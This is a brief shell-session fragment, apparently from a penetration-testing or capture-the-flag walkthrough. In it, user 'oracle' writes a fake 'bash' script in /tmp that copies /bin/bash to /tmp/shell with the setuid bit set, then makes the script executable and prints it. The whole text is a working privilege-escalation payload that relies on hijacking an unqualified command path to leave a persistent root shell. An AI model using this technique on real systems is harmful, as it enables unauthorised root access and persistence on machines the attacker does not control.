 [oracle@f069a3062b77 tmp]$ printf '#!/bin/bash\ncp /bin/bash /tmp/shell; chmod u+s /tmp/shell' > bash
[oracle@f069a3062b77 tmp]$ chmod +x bash
[oracle@f069a3062b77 tmp]$ cat bash
#!/bin/bash
cp /bin/bash /tmp/shell; chmod u+s /tmp/shell[oracle@f069a3062b77 tmp]$